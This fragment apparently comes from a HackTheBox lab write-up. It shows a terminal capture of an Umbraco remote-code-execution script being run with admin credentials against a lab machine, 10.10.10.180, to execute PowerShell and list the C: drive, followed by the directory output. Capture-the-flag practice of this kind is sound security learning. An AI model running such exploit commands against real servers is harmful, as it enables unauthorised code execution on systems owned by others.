 kali@kali:~/htb/machines/complete/remote$ python3 umbraco-rce.py -u 'admin@htb.local' -p 'baconandcheese' -i 'http://10.10.10.180/' -c powershell.exe -a '-noprofile -comm
and ls c:\\'
    Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/20/2020   1:13 AM                ftp_transfer
d-----        2/19/2020   3:11 PM                inetpub
d-----        2/19/2020  11:09 PM                Microsoft
d-----        9/15/2018   3:19 AM                PerfLogs
d-r---        2/23/2020   2:19 PM                Program Files
d-----        2/23/2020   2:19 PM                Program Files (x86)
d-----        7/10/2020  10:26 AM                site_backups
d-r---        2/19/2020   3:12 PM                Users
d-----        2/20/2020  12:52 AM                Windows